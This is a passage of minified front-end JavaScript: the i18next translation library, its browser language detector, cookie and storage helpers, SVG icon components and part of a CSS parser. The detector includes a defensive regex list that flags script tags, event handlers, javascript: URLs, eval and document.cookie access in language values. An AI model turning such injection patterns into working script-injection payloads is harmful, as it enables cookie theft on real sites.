nt(e.ns)&&(e.ns=[e.ns]),nt(e.fallbackLng)&&(e.fallbackLng=[e.fallbackLng]),nt(e.fallbackNS)&&(e.fallbackNS=[e.fallbackNS]),((r=(t=e.supportedLngs)==null?void 0:t.indexOf)==null?void 0:r.call(t,"cimode"))<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),typeof e.initImmediate=="boolean"&&(e.initAsync=e.initImmediate),e},_l=()=>{},xk=e=>{Object.getOwnPropertyNames(Object.getPrototypeOf(e)).forEach(r=>{typeof e[r]=="function"&&(e[r]=e[r].bind(e))})};class is extends wu{constructor(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;if(super(),this.options=Jm(t),this.services={},this.logger=Pr,this.modules={external:[]},xk(this),r&&!this.isInitialized&&!t.isClone){if(!this.options.initAsync)return this.init(t,r),this;setTimeout(()=>{this.init(t,r)},0)}}init(){var t=this;let r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=arguments.length>1?arguments[1]:void 0;this.isInitializing=!0,typeof r=="function"&&(i=r,r={}),r.defaultNS==null&&r.ns&&(nt(r.ns)?r.defaultNS=r.ns:r.ns.indexOf("translation")<0&&(r.defaultNS=r.ns[0]));const a=Qm();this.options={...a,...this.options,...Jm(r)},this.options.interpolation={...a.interpolation,...this.options.interpolation},r.keySeparator!==void 0&&(this.options.userDefinedKeySeparator=r.keySeparator),r.nsSeparator!==void 0&&(this.options.userDefinedNsSeparator=r.nsSeparator);const l=m=>m?typeof m=="function"?new m:m:null;if(!this.options.isClone){this.modules.logger?Pr.init(l(this.modules.logger),this.options):Pr.init(null,this.options);let m;this.modules.formatter?m=this.modules.formatter:m=vk;const y=new Gm(this.options);this.store=new Vm(this.options.resources,this.options);const v=this.services;v.logger=Pr,v.resourceStore=this.store,v.languageUtils=y,v.pluralResolver=new gk(y,{prepend:this.options.pluralSeparator,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),m&&(!this.options.interpolation.format||this.options.interpolation.format===a.interpolation.format)&&(v.formatter=l(m),v.formatter.init(v,this.options),this.options.interpolation.format=v.formatter.format.bind(v.formatter)),v.interpolator=new mk(this.options),v.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},v.backendConnector=new Sk(l(this.modules.backend),v.resourceStore,v,this.options),v.backendConnector.on("*",function(S){for(var E=arguments.length,O=new Array(E>1?E-1:0),C=1;C<E;C++)O[C-1]=arguments[C];t.emit(S,...O)}),this.modules.languageDetector&&(v.languageDetector=l(this.modules.languageDetector),v.languageDetector.init&&v.languageDetector.init(v,this.options.detection,this.options)),this.modules.i18nFormat&&(v.i18nFormat=l(this.modules.i18nFormat),v.i18nFormat.init&&v.i18nFormat.init(this)),this.translator=new Jl(this.services,this.options),this.translator.on("*",function(S){for(var E=arguments.length,O=new Array(E>1?E-1:0),C=1;C<E;C++)O[C-1]=arguments[C];t.emit(S,...O)}),this.modules.external.forEach(S=>{S.init&&S.init(this)})}if(this.format=this.options.interpolation.format,i||(i=_l),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){const m=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);m.length>0&&m[0]!=="dev"&&(this.options.lng=m[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(m=>{this[m]=function(){return t.store[m](...arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(m=>{this[m]=function(){return t.store[m](...arguments),t}});const f=Ka(),g=()=>{const m=(y,v)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),f.resolve(v),i(y,v)};if(this.languages&&!this.isInitialized)return m(null,this.t.bind(this));this.changeLanguage(this.options.lng,m)};return this.options.resources||!this.options.initAsync?g():setTimeout(g,0),f}loadResources(t){var l,c;let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:_l;const a=nt(t)?t:this.language;if(typeof t=="function"&&(i=t),!this.options.resources||this.options.partialBundledLanguages){if((a==null?void 0:a.toLowerCase())==="cimode"&&(!this.options.preload||this.options.preload.length===0))return i();const d=[],f=g=>{if(!g||g==="cimode")return;this.services.languageUtils.toResolveHierarchy(g).forEach(y=>{y!=="cimode"&&d.indexOf(y)<0&&d.push(y)})};a?f(a):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(m=>f(m)),(c=(l=this.options.preload)==null?void 0:l.forEach)==null||c.call(l,g=>f(g)),this.services.backendConnector.load(d,this.options.ns,g=>{!g&&!this.resolvedLanguage&&this.language&&this.setResolvedLanguage(this.language),i(g)})}else i(null)}reloadResources(t,r,i){const a=Ka();return typeof t=="function"&&(i=t,t=void 0),typeof r=="function"&&(i=r,r=void 0),t||(t=this.languages),r||(r=this.options.ns),i||(i=_l),this.services.backendConnector.reload(t,r,l=>{a.resolve(),i(l)}),a}use(t){if(!t)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return t.type==="backend"&&(this.modules.backend=t),(t.type==="logger"||t.log&&t.warn&&t.error)&&(this.modules.logger=t),t.type==="languageDetector"&&(this.modules.languageDetector=t),t.type==="i18nFormat"&&(this.modules.i18nFormat=t),t.type==="postProcessor"&&qy.addPostProcessor(t),t.type==="formatter"&&(this.modules.formatter=t),t.type==="3rdParty"&&this.modules.external.push(t),this}setResolvedLanguage(t){if(!(!t||!this.languages)&&!(["cimode","dev"].indexOf(t)>-1))for(let r=0;r<this.languages.length;r++){const i=this.languages[r];if(!(["cimode","dev"].indexOf(i)>-1)&&this.store.hasLanguageSomeTranslations(i)){this.resolvedLanguage=i;break}}}changeLanguage(t,r){var i=this;this.isLanguageChangingTo=t;const a=Ka();this.emit("languageChanging",t);const l=f=>{this.language=f,this.languages=this.services.languageUtils.toResolveHierarchy(f),this.resolvedLanguage=void 0,this.setResolvedLanguage(f)},c=(f,g)=>{g?(l(g),this.translator.changeLanguage(g),this.isLanguageChangingTo=void 0,this.emit("languageChanged",g),this.logger.log("languageChanged",g)):this.isLanguageChangingTo=void 0,a.resolve(function(){return i.t(...arguments)}),r&&r(f,function(){return i.t(...arguments)})},d=f=>{var m,y;!t&&!f&&this.services.languageDetector&&(f=[]);const g=nt(f)?f:this.services.languageUtils.getBestMatchFromCodes(f);g&&(this.language||l(g),this.translator.language||this.translator.changeLanguage(g),(y=(m=this.services.languageDetector)==null?void 0:m.cacheUserLanguage)==null||y.call(m,g)),this.loadResources(g,v=>{c(v,g)})};return!t&&this.services.languageDetector&&!this.services.languageDetector.async?d(this.services.languageDetector.detect()):!t&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect.length===0?this.services.languageDetector.detect().then(d):this.services.languageDetector.detect(d):d(t),a}getFixedT(t,r,i){var a=this;const l=function(c,d){let f;if(typeof d!="object"){for(var g=arguments.length,m=new Array(g>2?g-2:0),y=2;y<g;y++)m[y-2]=arguments[y];f=a.options.overloadTranslationOptionHandler([c,d].concat(m))}else f={...d};f.lng=f.lng||l.lng,f.lngs=f.lngs||l.lngs,f.ns=f.ns||l.ns,f.keyPrefix!==""&&(f.keyPrefix=f.keyPrefix||i||l.keyPrefix);const v=a.options.keySeparator||".";let S;return f.keyPrefix&&Array.isArray(c)?S=c.map(E=>`${f.keyPrefix}${v}${E}`):S=f.keyPrefix?`${f.keyPrefix}${v}${c}`:c,a.t(S,f)};return nt(t)?l.lng=t:l.lngs=t,l.ns=r,l.keyPrefix=i,l}t(){var a;for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return(a=this.translator)==null?void 0:a.translate(...r)}exists(){var a;for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return(a=this.translator)==null?void 0:a.exists(...r)}setDefaultNamespace(t){this.options.defaultNS=t}hasLoadedNamespace(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;const i=r.lng||this.resolvedLanguage||this.languages[0],a=this.options?this.options.fallbackLng:!1,l=this.languages[this.languages.length-1];if(i.toLowerCase()==="cimode")return!0;const c=(d,f)=>{const g=this.services.backendConnector.state[`${d}|${f}`];return g===-1||g===0||g===2};if(r.precheck){const d=r.precheck(this,c);if(d!==void 0)return d}return!!(this.hasResourceBundle(i,t)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||c(i,t)&&(!a||c(l,t)))}loadNamespaces(t,r){const i=Ka();return this.options.ns?(nt(t)&&(t=[t]),t.forEach(a=>{this.options.ns.indexOf(a)<0&&this.options.ns.push(a)}),this.loadResources(a=>{i.resolve(),r&&r(a)}),i):(r&&r(),Promise.resolve())}loadLanguages(t,r){const i=Ka();nt(t)&&(t=[t]);const a=this.options.preload||[],l=t.filter(c=>a.indexOf(c)<0&&this.services.languageUtils.isSupportedCode(c));return l.length?(this.options.preload=a.concat(l),this.loadResources(c=>{i.resolve(),r&&r(c)}),i):(r&&r(),Promise.resolve())}dir(t){var a,l;if(t||(t=this.resolvedLanguage||(((a=this.languages)==null?void 0:a.length)>0?this.languages[0]:this.language)),!t)return"rtl";const r=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"],i=((l=this.services)==null?void 0:l.languageUtils)||new Gm(Qm());return r.indexOf(i.getLanguagePartFromCode(t))>-1||t.toLowerCase().indexOf("-arab")>1?"rtl":"ltr"}static createInstance(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;return new is(t,r)}cloneInstance(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:_l;const i=t.forkResourceStore;i&&delete t.forkResourceStore;const a={...this.options,...t,isClone:!0},l=new is(a);if((t.debug!==void 0||t.prefix!==void 0)&&(l.logger=l.logger.clone(t)),["store","services","language"].forEach(d=>{l[d]=this[d]}),l.services={...this.services},l.services.utils={hasLoadedNamespace:l.hasLoadedNamespace.bind(l)},i){const d=Object.keys(this.store.data).reduce((f,g)=>(f[g]={...this.store.data[g]},Object.keys(f[g]).reduce((m,y)=>(m[y]={...f[g][y]},m),{})),{});l.store=new Vm(d,a),l.services.resourceStore=l.store}return l.translator=new Jl(l.services,a),l.translator.on("*",function(d){for(var f=arguments.length,g=new Array(f>1?f-1:0),m=1;m<f;m++)g[m-1]=arguments[m];l.emit(d,...g)}),l.init(a,r),l.translator.options=a,l.translator.backendConnector.services.utils={hasLoadedNamespace:l.hasLoadedNamespace.bind(l)},l}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}const hn=is.createInstance();hn.createInstance=is.createInstance;hn.createInstance;hn.dir;hn.init;hn.loadResources;hn.reloadResources;hn.use;hn.changeLanguage;hn.getFixedT;hn.t;hn.exists;hn.setDefaultNamespace;hn.hasLoadedNamespace;hn.loadNamespaces;hn.loadLanguages;const{slice:bk,forEach:_k}=[];function Ek(e){return _k.call(bk.call(arguments,1),t=>{if(t)for(const r in t)e[r]===void 0&&(e[r]=t[r])}),e}function Ck(e){return typeof e!="string"?!1:[/<\s*script.*?>/i,/<\s*\/\s*script\s*>/i,/<\s*img.*?on\w+\s*=/i,/<\s*\w+\s*on\w+\s*=.*?>/i,/javascript\s*:/i,/vbscript\s*:/i,/expression\s*\(/i,/eval\s*\(/i,/alert\s*\(/i,/document\.cookie/i,/document\.write\s*\(/i,/window\.location/i,/innerHTML/i].some(r=>r.test(e))}const Zm=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,kk=function(e,t){const i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{path:"/"},a=encodeURIComponent(t);let l=`${e}=${a}`;if(i.maxAge>0){const c=i.maxAge-0;if(Number.isNaN(c))throw new Error("maxAge should be a Number");l+=`; Max-Age=${Math.floor(c)}`}if(i.domain){if(!Zm.test(i.domain))throw new TypeError("option domain is invalid");l+=`; Domain=${i.domain}`}if(i.path){if(!Zm.test(i.path))throw new TypeError("option path is invalid");l+=`; Path=${i.path}`}if(i.expires){if(typeof i.expires.toUTCString!="function")throw new TypeError("option expires is invalid");l+=`; Expires=${i.expires.toUTCString()}`}if(i.httpOnly&&(l+="; HttpOnly"),i.secure&&(l+="; Secure"),i.sameSite)switch(typeof i.sameSite=="string"?i.sameSite.toLowerCase():i.sameSite){case!0:l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"strict":l+="; SameSite=Strict";break;case"none":l+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return l},e0={create(e,t,r,i){let a=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{path:"/",sameSite:"strict"};r&&(a.expires=new Date,a.expires.setTime(a.expires.getTime()+r*60*1e3)),i&&(a.domain=i),document.cookie=kk(e,encodeURIComponent(t),a)},read(e){const t=`${e}=`,r=document.cookie.split(";");for(let i=0;i<r.length;i++){let a=r[i];for(;a.charAt(0)===" ";)a=a.substring(1,a.length);if(a.indexOf(t)===0)return a.substring(t.length,a.length)}return null},remove(e){this.create(e,"",-1)}};var Rk={name:"cookie",lookup(e){let{lookupCookie:t}=e;if(t&&typeof document<"u")return e0.read(t)||void 0},cacheUserLanguage(e,t){let{lookupCookie:r,cookieMinutes:i,cookieDomain:a,cookieOptions:l}=t;r&&typeof document<"u"&&e0.create(r,e,i,a,l)}},Pk={name:"querystring",lookup(e){var i;let{lookupQuerystring:t}=e,r;if(typeof window<"u"){let{search:a}=window.location;!window.location.search&&((i=window.location.hash)==null?void 0:i.indexOf("?"))>-1&&(a=window.location.hash.substring(window.location.hash.indexOf("?")));const c=a.substring(1).split("&");for(let d=0;d<c.length;d++){const f=c[d].indexOf("=");f>0&&c[d].substring(0,f)===t&&(r=c[d].substring(f+1))}}return r}};let zi=null;const t0=()=>{if(zi!==null)return zi;try{if(zi=typeof window<"u"&&window.localStorage!==null,!zi)return!1;const e="i18next.translate.boo";window.localStorage.setItem(e,"foo"),window.localStorage.removeItem(e)}catch{zi=!1}return zi};var Tk={name:"localStorage",lookup(e){let{lookupLocalStorage:t}=e;if(t&&t0())return window.localStorage.getItem(t)||void 0},cacheUserLanguage(e,t){let{lookupLocalStorage:r}=t;r&&t0()&&window.localStorage.setItem(r,e)}};let Ui=null;const n0=()=>{if(Ui!==null)return Ui;try{if(Ui=typeof window<"u"&&window.sessionStorage!==null,!Ui)return!1;const e="i18next.translate.boo";window.sessionStorage.setItem(e,"foo"),window.sessionStorage.removeItem(e)}catch{Ui=!1}return Ui};var Ok={name:"sessionStorage",lookup(e){let{lookupSessionStorage:t}=e;if(t&&n0())return window.sessionStorage.getItem(t)||void 0},cacheUserLanguage(e,t){let{lookupSessionStorage:r}=t;r&&n0()&&window.sessionStorage.setItem(r,e)}},Lk={name:"navigator",lookup(e){const t=[];if(typeof navigator<"u"){const{languages:r,userLanguage:i,language:a}=navigator;if(r)for(let l=0;l<r.length;l++)t.push(r[l]);i&&t.push(i),a&&t.push(a)}return t.length>0?t:void 0}},Ik={name:"htmlTag",lookup(e){let{htmlTag:t}=e,r;const i=t||(typeof document<"u"?document.documentElement:null);return i&&typeof i.getAttribute=="function"&&(r=i.getAttribute("lang")),r}},$k={name:"path",lookup(e){var a;let{lookupFromPathIndex:t}=e;if(typeof window>"u")return;const r=window.location.pathname.match(/\/([a-zA-Z-]*)/g);return Array.isArray(r)?(a=r[typeof t=="number"?t:0])==null?void 0:a.replace("/",""):void 0}},Nk={name:"subdomain",lookup(e){var a,l;let{lookupFromSubdomainIndex:t}=e;const r=typeof t=="number"?t+1:1,i=typeof window<"u"&&((l=(a=window.location)==null?void 0:a.hostname)==null?void 0:l.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i));if(i)return i[r]}};let Yy=!1;try{document.cookie,Yy=!0}catch{}const Xy=["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"];Yy||Xy.splice(1,1);const Dk=()=>({order:Xy,lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"],convertDetectedLanguage:e=>e});class Qy{constructor(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.type="languageDetector",this.detectors={},this.init(t,r)}init(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{languageUtils:{}},r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=t,this.options=Ek(r,this.options||{},Dk()),typeof this.options.convertDetectedLanguage=="string"&&this.options.convertDetectedLanguage.indexOf("15897")>-1&&(this.options.convertDetectedLanguage=a=>a.replace("-","_")),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=i,this.addDetector(Rk),this.addDetector(Pk),this.addDetector(Tk),this.addDetector(Ok),this.addDetector(Lk),this.addDetector(Ik),this.addDetector($k),this.addDetector(Nk)}addDetector(t){return this.detectors[t.name]=t,this}detect(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.options.order,r=[];return t.forEach(i=>{if(this.detectors[i]){let a=this.detectors[i].lookup(this.options);a&&typeof a=="string"&&(a=[a]),a&&(r=r.concat(a))}}),r=r.filter(i=>i!=null&&!Ck(i)).map(i=>this.options.convertDetectedLanguage(i)),this.services&&this.services.languageUtils&&this.services.languageUtils.getBestMatchFromCodes?r:r.length>0?r[0]:null}cacheUserLanguage(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.options.caches;r&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(t)>-1||r.forEach(i=>{this.detectors[i]&&this.detectors[i].cacheUserLanguage(t,this.options)}))}}Qy.type="languageDetector";var Jy=[],jk=Jy.forEach,Fk=Jy.slice;function Mk(e){return jk.call(Fk.call(arguments,1),function(t){if(t)for(var r in t)e[r]===void 0&&(e[r]=t[r])}),e}function Ak(e){return e?typeof e=="function"?new e:e:null}function zk(){return{handleEmptyResourcesAsFailed:!0,cacheHitMode:"none"}}function r0(e,t,r,i){var a=e.read.bind(e);if(a.length===2){try{var l=a(t,r);l&&typeof l.then=="function"?l.then(function(c){return i(null,c)}).catch(i):i(null,l)}catch(c){i(c)}return}a(t,r,i)}var Zy=function(){function e(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};Sd(this,e),this.backends=[],this.type="backend",this.allOptions=i,this.init(t,r)}return xd(e,[{key:"init",value:function(r){var i=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=r,this.options=Mk(a,this.options||{},zk()),this.allOptions=l,this.options.backends&&this.options.backends.forEach(function(c,d){i.backends[d]=i.backends[d]||Ak(c),i.backends[d].init(r,i.options.backendOptions&&i.options.backendOptions[d]||{},l)}),this.services&&this.options.reloadInterval&&setInterval(function(){return i.reload()},this.options.reloadInterval)}},{key:"read",value:function(r,i,a){var l=this,c=this.backends.length,d=function g(m){if(m>=c)return a(new Error("non of the backend loaded data",!0));var y=m===c-1,v=l.options.handleEmptyResourcesAsFailed&&!y?0:-1,S=l.backends[m];S.read?r0(S,r,i,function(E,O,C){if(!E&&O&&Object.keys(O).length>v){if(a(null,O,m),f(m-1,O),S.save&&l.options.cacheHitMode&&["refresh","refreshAndUpdateStore"].indexOf(l.options.cacheHitMode)>-1){if(C&&l.options.refreshExpirationTime&&C+l.options.refreshExpirationTime>Date.now())return;var $=l.backends[m+1];$&&$.read&&r0($,r,i,function(N,W){N||W&&(Object.keys(W).length<=v||(f(m,W),l.options.cacheHitMode==="refreshAndUpdateStore"&&l.services&&l.services.resourceStore&&l.services.resourceStore.addResourceBundle(r,i,W)))})}}else g(m+1)}):g(m+1)},f=function g(m,y){if(!(m<0)){var v=l.backends[m];v.save&&v.save(r,i,y),g(m-1,y)}};d(0)}},{key:"create",value:function(r,i,a,l){var c=arguments.length>4&&arguments[4]!==void 0?arguments[4]:function(){},d=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{};this.backends.forEach(function(f){if(f.create){var g=f.create.bind(f);if(g.length<6){try{var m;g.length===5?m=g(r,i,a,l,d):m=g(r,i,a,l),m&&typeof m.then=="function"?m.then(function(y){return c(null,y)}).catch(c):c(null,m)}catch(y){c(y)}return}g(r,i,a,l,c,d)}})}},{key:"reload",value:function(){var r=this,i=this.services,a=i.backendConnector,l=i.languageUtils,c=i.logger,d=a.language;if(!(d&&d.toLowerCase()==="cimode")){var f=[],g=function(y){var v=l.toResolveHierarchy(y);v.forEach(function(S){f.indexOf(S)<0&&f.push(S)})};g(d),this.allOptions.preload&&this.allOptions.preload.forEach(function(m){return g(m)}),f.forEach(function(m){r.allOptions.ns.forEach(function(y){a.read(m,y,"read",null,null,function(v,S){v&&c.warn("loading namespace ".concat(y," for language ").concat(m," failed"),v),!v&&S&&c.log("loaded namespace ".concat(y," for language ").concat(m),S),a.loaded("".concat(m,"|").concat(y),v,S)})})})}}}]),e}();Zy.type="backend";hn.use(Zy).use(Qy).use(mS).init(sS);const Uk=e=>V.jsx("svg",{width:"100%",height:"100%",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"10.28 10.25 11.45 11.51",...e,children:V.jsx("path",{d:"M17.2506 14.8207L14.3222 11.9126L15.9694 10.2451L21.7244 16.0001L15.9694 21.7551L14.3222 20.108L17.2506 17.1593H10.2754V14.8207H17.2506Z",fill:"currentColor"})}),Vd=e=>V.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 17",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:V.jsx("path",{d:"M0.958252 8.0313L8.6618 15.6863L23.0418 1.39697",stroke:"currentColor",strokeWidth:3})}),ev=e=>V.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...e,children:V.jsx("path",{d:"M1.5 1.5L12 12M12 12L22.5 1.5M12 12L1.5 22.5M12 12L22.5 22.5",stroke:"currentColor",strokeWidth:1.8})}),Hk=e=>V.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 18 3",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",...e,children:V.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0.655762H18.0004V2.3433H0V0.655762Z",fill:"currentColor"})}),Wd=e=>V.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 18 18",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",...e,children:V.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.15607 10.3433V18.4999H9.84361V10.3433H18.0004V8.65574H9.8436V0.499512H8.15607V8.65574H0V10.3433H8.15607Z",fill:"currentColor"})}),tv=e=>V.jsx("svg",{width:20,height:20,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:V.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.99935 19.1673C4.93674 19.1673 0.832682 15.0633 0.832682 10.0007C0.832682 4.93804 4.93674 0.833984 9.99935 0.833984C15.062 0.833984 19.166 4.93804 19.166 10.0007C19.166 15.0633 15.062 19.1673 9.99935 19.1673ZM10.3555 4.66211C10.3555 4.2479 10.0197 3.91211 9.60547 3.91211C9.19126 3.91211 8.85547 4.2479 8.85547 4.66211V9.72156C8.85547 10.6881 9.63897 11.4716 10.6055 11.4716H13.8962C14.3104 11.4716 14.6462 11.1358 14.6462 10.7216C14.6462 10.3074 14.3104 9.97157 13.8962 9.97157H10.6055C10.4674 9.97157 10.3555 9.85964 10.3555 9.72156V4.66211Z",fill:"#FF0000"})}),nv=e=>V.jsxs("svg",{width:20,height:20,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[V.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.45176 19.1512C9.63293 19.1619 9.81551 19.1673 9.99935 19.1673C15.062 19.1673 19.166 15.0633 19.166 10.0007C19.166 4.93804 15.062 0.833984 9.99935 0.833984C4.93674 0.833984 0.832682 4.93804 0.832682 10.0007C0.832682 10.1845 0.838093 10.3671 0.848766 10.5482C1.90551 9.67504 3.26087 9.15039 4.73877 9.15039C8.11369 9.15039 10.8496 11.8863 10.8496 15.2612C10.8496 16.7391 10.325 18.0945 9.45176 19.1512ZM10.4375 3.19141C10.8517 3.19141 11.1875 3.52719 11.1875 3.94141V9.00086C11.1875 9.13893 11.2994 9.25086 11.4375 9.25086H14.7282C15.1424 9.25086 15.4782 9.58665 15.4782 10.0009C15.4782 10.4151 15.1424 10.7509 14.7282 10.7509H11.4375C10.471 10.7509 9.6875 9.96736 9.6875 9.00086V3.94141C9.6875 3.52719 10.0233 3.19141 10.4375 3.19141Z",fill:"#8C8D9B"}),V.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.5 15.2607C1.5 17.0503 2.95071 18.501 4.74024 18.501C5.33273 18.501 5.88807 18.342 6.36593 18.0643L1.93672 13.6351C1.65903 14.1129 1.5 14.6683 1.5 15.2607ZM3.11541 12.4567C3.59307 12.1793 4.1481 12.0205 4.74024 12.0205C6.52977 12.0205 7.98047 13.4712 7.98047 15.2607C7.98047 15.8529 7.82164 16.4079 7.54426 16.8856L3.11541 12.4567ZM2.86102e-06 15.2607C2.86102e-06 17.8787 2.12228 20.001 4.74024 20.001C7.35819 20.001 9.48047 17.8787 9.48047 15.2607C9.48047 12.6428 7.35819 10.5205 4.74024 10.5205C2.12228 10.5205 2.86102e-06 12.6428 2.86102e-06 15.2607Z",fill:"#8C8D9B"})]});var rn=function(){return rn=Object.assign||function(t){for(var r,i=1,a=arguments.length;i<a;i++){r=arguments[i];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(t[l]=r[l])}return t},rn.apply(this,arguments)};function Ji(e,t,r){if(r||arguments.length===2)for(var i=0,a=t.length,l;i<a;i++)(l||!(i in t))&&(l||(l=Array.prototype.slice.call(t,0,i)),l[i]=t[i]);return e.concat(l||Array.prototype.slice.call(t))}var wf,o0;function Bk(){return o0||(o0=1,wf=function(t,r,i,a){var l=i?i.call(a,t,r):void 0;if(l!==void 0)return!!l;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var c=Object.keys(t),d=Object.keys(r);if(c.length!==d.length)return!1;for(var f=Object.prototype.hasOwnProperty.bind(r),g=0;g<c.length;g++){var m=c[g];if(!f(m))return!1;var y=t[m],v=r[m];if(l=i?i.call(a,y,v,m):void 0,l===!1||l===void 0&&y!==v)return!1}return!0}),wf}var Vk=Bk();const Wk=wd(Vk);var Dt="-ms-",Ja="-moz-",Et="-webkit-",rv="comm",Su="rule",Kd="decl",Kk="@import",ov="@keyframes",Gk="@layer",iv=Math.abs,Gd=String.fromCharCode,id=Object.assign;function qk(e,t){return nn(e,0)^45?(((t<<2^nn(e,0))<<2^nn(e,1))<<2^nn(e,2))<<2^nn(e,3):0}function av(e){return e.trim()}function Wr(e,t){return(e=t.exec(e))?e[0]:e}function ut(e,t,r){return e.replace(t,r)}function $l(e,t,r){return e.indexOf(t,r)}function nn(e,t){return e.charCodeAt(t)|0}function Zi(e,t,r){return e.slice(t,r)}function Rr(e){return e.length}function sv(e){return e.length}function Xa(e,t){return t.push(e),e}function Yk(e,t){return e.map(t).join("")}function i0(e,t){return e.filter(function(r){return!Wr(r,t)})}var xu=1,ea=1,lv=0,ir=0,qt=0,sa="";function bu(e,t,r,i,a,l,c,d){return{value:e,root:t,parent:r,type:i,props:a,children:l,line:xu,column:ea,length:c,return:"",siblings:d}}function mo(e,t){return id(bu("",null,null,"",null,null,0,e.siblings),e,{length:-e.length},t)}function Hi(e){for(;e.root;)e=mo(e.root,{children:[e]});Xa(e,e.siblings)}function Xk(){return qt}function Qk(){return qt=ir>0?nn(sa,--ir):0,ea--,qt===10&&(ea=1,xu--),qt}function yr(){return qt=ir<lv?nn(sa,ir++):0,ea++,qt===10&&(ea=1,xu++),qt}function oi(){return nn(sa,ir)}function Nl(){return ir}function _u(e,t){return Zi(sa,e,t)}function ad(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function Jk(e){return xu=ea=1,lv=Rr(sa=e),ir=0,[]}function Zk(e){return sa="",e}function Sf(e){return av(_u(ir-1,sd(e===91?e+2:e===40?e+1:e)))}function e3(e){for(;(qt=oi())&&qt<33;)yr();return ad(e)>2||ad(qt)>3?"":" "}function t3(e,t){for(;--t&&yr()&&!(qt<48||qt>102||qt>57&&qt<65||qt>70&&qt<97););return _u(e,Nl()+(t<6&&oi()==32&&yr()==32))}function sd(e){for(;yr();)switch(qt){case e:return 